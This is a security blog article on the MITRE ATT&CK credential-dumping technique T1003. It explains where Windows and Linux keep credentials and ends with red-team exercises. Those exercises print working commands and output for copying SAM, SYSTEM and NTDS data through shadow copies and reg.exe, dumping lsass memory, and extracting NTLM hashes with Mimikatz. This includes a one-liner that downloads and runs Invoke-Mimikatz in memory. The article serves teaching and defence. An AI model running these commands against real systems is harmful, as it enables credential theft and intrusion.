MITRE ATT&CK T1003 Credential Dumping
- The Tech Platform

- Oct 2, 2020
- 14 min read
Once adversaries establish initial access in a system, one of their primary objectives is finding credentials to access other resources and systems in the environment. As a mechanism to obtain account login and password information – credentials – Credential Dumping is the third most frequently used MITRE ATT&CK technique in our list.
In this article, we review:
the fundamentals of the credential dumping technique
resources targeted by adversaries for credential dumping
its use cases by threat actors and malware
the most used OS resources for credential dumping
11 red team exercises for this technique
Introduction
After compromising a system with elevated privileges, adversaries try to dump as many credentials as possible. The Credential Dumping technique of MITRE ATT&CK framework enables adversaries to obtain account login and password information from the operating system and software. These credentials could grant a greater level of access, such as a privileged domain account, or the same credentials could be used on other assets. Adversaries use credentials gathered by this technique to:
access restricted information
access critical assets
perform lateral movement through the network by compromising other systems using the same credentials
create new accounts, perform actions, and remove the new account to clear tracks
analyze password patterns and password policy to reveal other credentials
Resources Targeted by Adversaries for Credential Dumping and Sub-techniques of the MITRE ATT&CK Framework
Unfortunately, there are many information sources targeted by attackers for dumping credentials. In the beta sub-techniques version of the MITRE ATT&CK framework, the T1003 OS Credential Dumping technique includes eight sub-techniques around information sources that include credentials. In this section, these sub-techniques and three additional resources targeted by adversaries have been explained.
T1003.001 LSASS Memory The Local Security Authority Subsystem Service (LSASS) stores credentials of the logged in users in memory to provide seamless access to network resources without re-entering their credentials . The lsass.exe process can store credentials in different forms, including reversibly encrypted plain text, Kerberos tickets, LM and NT hashes. A local administrator or SYSTEM privilege is required to interact with the lsass.exe process and dump its memory. Several methods and tools can be utilized to dump credentials in memory:
Mimikatz: Mimikatz is the most frequently used tool for credential dumping. It can extract plaintext passwords, password hashes, and kerberos tickets from memory [2]. Extracting password hashes in a memory dump file of lsass.exe process with mimikatz is shown in the “Red Team Exercises” section of this blog post.
Gsecdump: Gsecdump is a credential dumper that can obtain password hashes from Security Account Manager (SAM), Active Directory (AD) or logon sessions and LSA secrets.
ProcDump: Procdump is a command-line utility that is a part of the Microsoft Sysinternals suite [3]. Although its primary purpose is monitoring an application for CPU spikes and generating crash dumps to determine the cause of the spike, it can be used to dump the memory of a process, like lsass.exe as shown in the “Red Team Exercises” section below.
Windows Task Manager: Create Dump File feature of the Windows Task Manager can dump the memory of the lsass.exe process since Windows Vista/Server 2008. You can see how you can dump a process memory with the Windows Task Manager in the “Red Team Exercises” section of this blog post.
Comsvcs.dll: comsvcs.dll is a native Windows DLL located in the %systemroot%\system32\ directory. Comsvcs.dll has a MiniDump function to dump lsass.exe process memory to retrieve credentials. It requires SYSTEM privileges. Dumping LSASS process memory with comsvcs.dll is also shown in the “Red Team Exercises” section below.
Direct System Calls and API Unhooking: There is an increase in the malicious use of direct system calls in order to evade security product hooks [4]. The idea behind is executing the system calls directly and bypassing the Windows and Native API, so that we also bypass any user-mode hooks used by security products that might be in place [5]. Dumpert tool is an LSASS memory dumper using direct system calls and API unhooking and combines these techniques in a proof of concept code [6].
T1003.002 Security Account Manager The SAM (Security Account Manager) database is stored as a file on the local disk and contains information on local accounts, including the username and the hashed password. The SAM file is located in %systemroot%\system32\config\SAM and is mounted on the HKEY_LOCAL_MACHINE/SAM (HKLM/SAM) registry hive. Moreover, the password hashes can be found in %systemroot%\system32\config\SYSTEM file, and backup copies can be found in %systemroot%\repair\ directory. The SAM database stores Lan Manager (LM) or NT Lan Manager (NTLM/NTHash) hashes of the user passwords, instead of plaintext versions. While LM hash is the oldest password storage used until Windows Vista/Server 2008, NTLM hashes are used in modern Windows operating systems. Since passwords are stored in a hashed format, even if we somehow extract the information stored in the SAM database, we can't get the cleartext passwords. Although storing hashed passwords increases password security to some extent, it cannot prevent attackers from performing high-impact attacks using the following techniques:
Offline password cracking: An offline password cracking attack is an attempt to find cleartext passwords by:
trying all possible combinations of passwords up to a given size and made up of a given character set (brute force attack)
trying passwords in a list (dictionary attack)
combining brute-force and dictionary attacks (hybrid attack)
comparing the password hash with pre-computed hash values in a table (rainbow table attack). Rainbow tables significantly reduce the time needed to obtain passwords.
John the Ripper [7] and hashcat [8] are popular tools used for password cracking.
Pass the Hash (PtH): In a pass the hash attack, the password hash is used directly for authenticating as the user, without cracking it. This technique is categorized under the Lateral Movement tactic (T1075 Pass the Hash) [9].
To crack password hashes and reveal cleartext credentials, we need to get the SAM file content. However, the SAM file cannot be moved or copied while Windows is running because of the exclusive filesystem lock obtained by the Windows kernel. Therefore, we cannot simply access the SAM file and extract usernames and passwords in the file. However, there are some methods to dump credentials in the SAM file, such as registry, in-memory and volume shadow copy techniques.
Registry technique: As mentioned above, the SAM file is located in %systemroot%\system32\config\SAM and is mounted on the HKEY_LOCAL_MACHINE/SAM (HKLM/SAM) registry hive. reg.exe [10] can be used to copy HKLM/SAM and HKLM/SECURITY files.
In-memory technique: The idea behind the in-memory dump of the SAM file is that it injects DLL into the LSASS system process or scans memory for specific patterns and inspects the contents of these memory pages. We reviewed this technique above.
Volume Shadow Copy technique: A new shadow copy is created in this technique. Then, the SAM file can be copied from the shadow copy instance that was created. SAM and SYSTEM files are located in the \GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\ directory. Following tools can be used to leverage this technique:
vssadmin: vssadmin is a native Windows tool that displays current volume shadow copy backups and all installed shadow copy writers and providers [11].
vssown: vssown is a visual basic script that can manage volume shadow copy. It can create and delete volume shadow copies, start and stop the volume shadow copy service, and mount a shadow copy to a given path.
wmic: wmic.exe [12] is a command-line utility to access Windows Management Instrumentation (WMI), which is the infrastructure for management data and operations on Windows-based operating systems [13]. You can write WMI scripts or applications to automate administrative tasks on remote computers.
Nishang: Nishang is a collection of scripts and payloads which enables usage of PowerShell for penetration testing and red teaming. Copy-VSS PowerShell script of Nishang can be used to copy the SAM file.
Since system-level access is required to extract information from the SAM database, adversaries usually try to elevate their privileges to the system user using various privilege escalation techniques.
T1003.003 NTDS The NTDS.dit file is the Active Directory Domain Services (AD DS) database that contains AD data, including information about user objects, groups, and group membership. NTDS.dit database also contains the password hashes for all users in the domain. Following tools can be used to capture NTDS.dit file:
NTDSUtil: ntdsutil.exe is a built-in Windows command-line utility located in the %systemroot%\system32\ directory. NTDSUtil can export the Active Directory database NTDS.dit on a Domain Controller. It uses Install From Media (IFM) backup functionality to create a copy of the NTDS.dit file. It requires administrator privileges.
The Volume Shadow Copy technique: NTDS.dit file can also be copied by using this technique. In this technique, a new volume shadow copy is created with the built-in vssadmin.exe tool. Then, the SAM file can be copied from the created shadow copy instance. Built-in Windows tools vssadmin.exe and diskshadow.exe can be used for this technique.
T1003.004 LSA Secrets Local Security Authority (LSA) secrets is a storage for the user’s and system’s sensitive data used by the LSA in Windows to allow applications to run with user privileges, such as credentials for service accounts, VPNs, scheduled tasks, auto-logins and account backup services. Adversaries with SYSTEM access to a host may attempt to dump LSA secrets, which can contain a variety of different credentials, such as credentials for service accounts.
LSA secrets are included in the registry at HKEY_LOCAL_MACHINE\SECURITY\Policy\Secrets. reg.exe [10] can be used to copy this registry hive.
LSA secrets can also be dumped from memory. Mimikatz’s lsadump::secrets command can dump LSA secrets [2]. Prior to dumping LSA secrets with Mimikatz’s lsadump module, you may need to use token::elevate command to impersonate a SYSTEM token.
T1003.005 Cached Domain Credentials Domain credentials are cached in the registry to provide credentials validation when a domain-joined computer cannot connect to AD DS during a user’s logon [1]. Logon information for domain accounts can be cached locally so that, if a domain controller cannot be contacted on subsequent logons, a user can still log on [14]. Cached credentials are stored in DCC2 (Domain Cached Credentials version 2), also known as mscache2 and mscash2 (Microsoft CAched haSH), hash format in Windows Vista and newer Windows versions [15]. These cached credentials do not expire, but they cannot be used for pass-the-hash attacks, so adversaries must crack the hash to recover the plaintext passwords [16]. Metasploit’s cachedump post-exploitation module (/windows/gather/cachedump) uses the registry to extract the stored domain hashes that have been cached as a result of a GPO setting [17]. The default setting on Windows is to store the last ten successful logins.
T1003.006 DCSync Microsoft Directory Replication Service Remote (MS-DRSR) Protocol is an RPC protocol for replication and management of data in Active Directory [18]. DCSync is a Mimikatz command (lsadump::dcsync) that simulates the behavior of a domain controller and asks other domain controllers to synchronize a specified entry and replicate information by using the MS-DRSR [2].
T1003.007 Proc Filesystem The proc filesystem is a pseudo-filesystem which provides an interface to kernel data structures for Linux based operating systems [19]. It is commonly mounted at /proc and can be used by processes running with root privileges to retrieve live memory from other running programs. If any of these programs store plain text or hashed passwords in memory, adversaries can extract these values. MimiPenguin is an open source tool that can dump process memory and harvest passwords and hashes by looking for text strings and regex patterns [20].
T1003.008 /etc/passwd and /etc/shadow Modern Linux operating systems use a /etc/passwd and /etc/shadow files to store user account information, including password hashes. /etc/shadow contains encrypted passwords as well as other information such as account or password expiration values [21]. The /etc/shadow file is readable only by the root account. Unshadow is a Linux utility that can combine the /etc/passwd and /etc/shadow files [22]. The output of the Unshadow tool can be used by John the Ripper [7] to crack password hashes and reveal plaintext passwords.
Group Policy Preferences (GPP) in SYSVOL Group Policy Preferences (GPP) is a collection of Group Policy client-side extensions that deliver preference settings to domain-joined computers running Microsoft Windows desktop and server operating systems [23]. It is a powerful tool to create domain policies with embedded credentials. However, the storage mechanism for the credentials has a vulnerability (CVE-2014-1812 [24]) that allows an attacker to retrieve and decrypt the password stored with GPP. This vulnerability is addressed in MS14-025 [25], but this patch only prevents new policies from being created. SYSVOL is a folder that resides on each and every domain controller within the domain [26]. It contains the domains public files that need to be accessed by clients and kept synchronized between domain controllers. All domain Group Policies are stored in \\<DOMAIN>\SYSVOL\<DOMAIN>\Policies\. Once a new GPP is created, it will interrelate with a Group.xml file created in SYSVOL with the appropriate configuration information and AES-256 bit encrypted passwords. Since domain Group Policies are stored in SYSVOL on the domain controller, any domain user can read the policy and decrypt the stored passwords. Following tools can be used to extract passwords from SYSVOL:
Metasploit smb_enum_gpp module: This auxiliary module (auxiliary/scanner/smb/smb_enum_gpp) enumerates files from target domain controllers and connects to them via SMB [27]. It then looks for Group Policy Preference XML files containing local/domain user accounts and passwords and decrypts them using Microsoft's public AES key.
Metasploit gpp module: This post-exploitation module (windows/gather/credentials/gpp) enumerates the victim machine's domain controller and connects to it via SMB [28]. It then looks for GPP XML files containing local user accounts and passwords and decrypts them using Microsoft’s public AES key.
Gpp-Decrypt: gpp-decrypt is a ruby script that will decrypt a given GPP encrypted string [29]. When you have access to the Group.xml file, the encrypted password can be decrypted with the help of gpp-decrypt.
Credential Manager Store Credential Manager of Windows stores your saved login credentials in an encrypted format by using the Windows Data Protection API [30]. The Credential Manager’s web credentials are login information that are stored in Windows, Edge, Internet Explorer, Skype and other apps. Credential Manager also stores Windows login credentials, which is used by (and only by) Windows services and applications to automatically log you in.
Third-party Software Third-party software also stores credentials. There are password recovery utilities to reveal credentials stored by the web browsers (e.g., Internet Explorer, Microsoft Edge, Mozilla Firefox, Google Chrome, Apple Safari and Opera) and mail clients (e.g., Microsoft Outlook, Windows Mail and Mozilla Thunderbird). LaZagne project is an open source application used to retrieve passwords for the most commonly-used software [31].


Use Cases by Malware and Threat Actors
Red Team Exercises
Volume Shadow Copy Method with wmic.exe Let's check if there is a shadow copy first.
C:\Users\who>wmic shadowcopy list brief
No Instance(s) Available.There is not a shadow copy. Therefore, we need to create a shadow copy of volume ‘C:’.
C:\Users\who>wmic shadowcopy call create Volume=C:\
Executing (Win32_ShadowCopy)->create()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
ReturnValue = 0;
ShadowID = "{BC0F0115-3CE0-4198-884D-72370627A689}";
};Let's check again if a shadow copy is created.
C:\Users\who>wmic shadowcopy list brief
ClientAccessible ID Imported InstallDate NoAutoRelease NoWriters Persistent VolumeName
TRUE {BC0F0115-3CE0-4198-884D-72370627A689} FALSE 20200628174533.702870+180 TRUE TRUE TRUE \\?\Volume{b74b5fa3-7113-4d2e-9cb3-f5d3bc545d50}\Although wmic shadowcopy list brief command lists brief information about shadow copies, it does not show the path of shadow copy volumes. But we can use vssadmin List Shadows command to get the path of shadow copy volumes.
C:\Users\who>vssadmin List Shadows
vssadmin 1.1 - Volume Shadow Copy Service administrative command-line tool
(C) Copyright 2001-2013 Microsoft Corp.
Contents of shadow copy set ID: {205ef635-6e7e-4d96-baf0-d1ecbe475c72}
Contained 1 shadow copies at creation time: 6/28/2020 5:45:33 PM
Shadow Copy ID: {bc0f0115-3ce0-4198-884d-72370627a689}
Original Volume: (C:)\\?\Volume{b74b5fa3-7113-4d2e-9cb3-f5d3bc545d50}\
Shadow Copy Volume: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1Now, we can copy SAM and SYSTEM files.
C:\Users\who>copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SAM C:\temp
1 file(s) copied.
C:\Users\who>copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SYSTEM C:\temp
1 file(s) copied.Volume Shadow Copy Method with vssadmin Let's check if there is a shadow copy first.
C:\WINDOWS\system32>vssadmin List Shadows
vssadmin 1.1 - Volume Shadow Copy Service administrative command-line tool
(C) Copyright 2001-2013 Microsoft Corp.
No items found that satisfy the query.There is not a shadow copy. Therefore, we need to create one.
C:\WINDOWS\system32>vssadmin Create Shadow /for=C:
vssadmin 1.1 - Volume Shadow Copy Service administrative command-line tool
(C) Copyright 2001-2013 Microsoft Corp.
Error: Invalid command.But, this command didn't work. I realized that this command works on Windows Server versions, but it does not work on Windows 10 [42]. Let’s try the command on Windows Server 2019.
C:\Users\Administrator>vssadmin Create Shadow /for=C:
vssadmin 1.1 - Volume Shadow Copy Service administrative command-line tool
(C) Copyright 2001-2013 Microsoft Corp.
Successfully created shadow copy for 'C:\'
Shadow Copy ID: {576f97aa-cbb0-4c41-a58f-80db6ca379c7}
Shadow Copy Volume Name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1A new shadow copy is successfully created.
Volume Shadow Copy Method with Nishang Copy-VSS PowerShell script of Nishang can be used to copy the SAM file [43]. This script uses VSS (The Volume Shadow Copy Service ), starts it if not running, creates a shadow copy of C:, and copies the SAM file. When the script is executed on a domain controller, ntds.dit file and SYSTEM hive will also be copied. The script must be run from an elevated shell. First, we must import the Copy-VSS module with Import-Module PowerShell cmdlet [44].
PS C:\temp> Import-Module .\Copy-VSS.ps1
Import-Module : File C:\temp\Copy-VSS.ps1 cannot be loaded. The file
C:\temp\Copy-VSS.ps1 is not digitally signed.As seen in the response, the module cannot be loaded because of the PowerShell execution policy. Execution policies determine whether you can load configuration files, such as your PowerShell profile, or run scripts [45]. And, whether scripts must be digitally signed before they are run. To see the effective execution policy for your PowerShell session, use Get-ExecutionPolicy with no parameters.
PS C:\temp> Get-ExecutionPolicy
RestrictedAs seen in the response, the execution policy is set to restricted. According to the restricted execution policy, PowerShell doesn't load configuration files or run scripts. It is the default execution policy of Windows client computers. We can change the execution policy as unrestricted to load all configuration files and run all scripts. If you run an unsigned script that was downloaded from the internet, you're prompted for permission before it runs. Let’s change the execution policy as unrestricted by using the Set-ExecutionPolicy cmdlet [45].
PS C:\temp> Set-ExecutionPolicy UnrestrictedNow, I can import the Copy-VSS module.
PS C:\temp> Import-Module .\Copy-VSS.ps1Then, I tried to call Copy-VSS to copy SAM, SYTEM and ntdis.dit files with the following command:
PS C:\temp> Copy-VSS -DestinationDir C:\temp
Exception calling "Create" : "Initialization failure "
At C:\temp\Copy-VSS.ps1:53 char:5
+ $id = (Get-WmiObject -list win32_shadowcopy).Create("C:\","Client ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [], MethodInvocationException
+ FullyQualifiedErrorId : WMIMethodException
Get-WmiObject : Initialization failureAs seen in the error message, I cannot copy the files since I tried to run the command on the x86 version of the PowerShell command-line interface. Then, I tried to run the command on the x64 PowerShell CLI.
PS C:\temp> Copy-VSS -DestinationDir C:\temp
1 file(s) copied.
1 file(s) copied.
The system cannot find the file specified.As seen in the output, two files were copied, but the script cannot find the third file. So, let’s see the copied files:
PS C:\temp> dir
Directory: C:\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/27/2020 6:35 PM 65536 SAM
-a---- 6/27/2020 6:35 PM 14680064 SYSTEMAs shown in the output, SAM and SYSTEM files were successfully copied.Save Registry Hives with reg.exe As a legacy method, we can copy SAM, SECURITY and SYSTEM registry hives with reg.exe:
C:\temp>reg.exe save hklm\sam c:\temp\sam.save
The operation completed successfully.
C:\temp>reg.exe save hklm\security c:\temp\security.save
The operation completed successfully.
C:\temp>reg.exe save hklm\system c:\temp\system.save
The operation completed successfully.Dumping Memory of lsass.exe Process with Task Manager
Open the task manager and click more details to open all processes.
Right-click on the Local Security Authority Process under Windows Processes.
Click on Create dump file. Process memory is dumped successfully.
Dumping Memory of lsass.exe Process with Procdump ProcDump is a command-line utility that is a part of the Microsoft Sysinternals suite [3]. It can be used to dump the memory of a process, such as lsass.exe as shown in the below command..
C:\temp>procdump.exe -accepteula -ma lsass.exe lsass.dmp
ProcDump v9.0 - Sysinternals process dump utility
Copyright (C) 2009-2017 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[00:18:40] Dump 1 initiated: C:\temp\lsass.dmp
[00:18:40] Dump 1 writing: Estimated dump file size is 49 MB.
[00:18:40] Dump 1 complete: 50 MB written in 0.2 seconds
[00:18:40] Dump count reached.Dumping Memory of lsass.exe Process with PowerSploit’s Out-Minidump Module PowerSploit’s Out-Minidump module generates a full-memory minidump of a process [46].
C:\temp>powershell -c "Set-ExecutionPolicy -ExecutionPolicy Unrestricted; Unblock-File .\Out-Minidump.ps1; . .\Out-Minidump.ps1; Get-Process 'lsass' | Out-Minidump -DumpFilePath C:\temp"
Directory: C:\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/30/2020 12:24 AM 50278651 lsass_664.dmpDumping Memory of lsass.exe Process with Comsvcs.dl Comsvcs.dll is a native Windows DLL located in the %systemroot%\system32\ directory [47]. It has a MiniDump function to dump lsass.exe process memory to retrieve credentials. It requires SYSTEM privileges. We need process id of lsass.exe to dump its memory with Comsvcs.dll:
C:\temp>tasklist /v /fo csv | findstr /i "lsass.exe"
"lsass.exe","664","Services","0","48,576 K","Unknown","NT AUTHORITY\SYSTEM","0:02:29","N/A"Then, we can dump the lsass.exe process memory with comsvcs.dll. I preferred PowerShell to run the command since it has debug privileges enabled by default.
C:\temp>Powershell -c rundll32.exe C:\Windows\System32\comsvcs.dll, MiniDump 664 lsass.dmp fullExtract Password Hashes in Memory Dump File of lsass.exe Process with Mimikatz After creating a dump file of lsass.exe process, we can use Mimikatz to extract passwords hashes:
C:\temp>mimikatz.exe "sekurlsa::minidump lsass.dmp" "sekurlsa::logonPasswords"
mimikatz(commandline) # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz(commandline) # sekurlsa::logonPasswords
Opening : 'lsass.dmp' file for minidump...
msv :
[00000003] Primary
* Username : who
* Domain : DESKTOP-FL1FIQC
* NTLM : f67f5e3f66efd7298be6acd32eeebccc
* SHA1 : 78637967d96d8a30553a3840f4511bdafa417999Dumping Credentials from Memory with PowerSploit’s PowerShell Mimikatz PowerSploit’s Invoke-Mimikatz module leverages Mimikatz 2.0 and Invoke-ReflectivePEInjection to reflectively load Mimikatz completely in memory that allows dumping credentials without writing the Mimikatz binary to disk [48].
PS C:\Users\who> IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/f650520c4b1004daf8b3ec08007a0b945b91253a/Exfiltration/Invoke-Mimikatz.ps1'); Invoke-Mimikatz -DumpCreds
mimikatz(powershell) # sekurlsa::logonpasswords
msv :
[00000003] Primary
* Username : who
* Domain : DESKTOP-FL1FIQC
* NTLM : f67f5e3f66efd7298be6acd32eeebccc
* SHA1 : 78637967d96d8a30553a3840f4511bdafa417999Dump Password Hashes with LaZagne LaZagne is an open source application used to retrieve passwords for the most commonly-used software [31]. Moreover, it can dump password hashes and LSA secrets.
C:\temp\LaZagne-master\Windows>laZagne.py windows
########## User: SYSTEM ##########
------------------- Hashdump passwords -----------------
who:1068:aad3b435b51404eeaad3b435b5140eee:f67f5e3f66efd7298be6acd32eeebccc:::Source: PICUS




Comments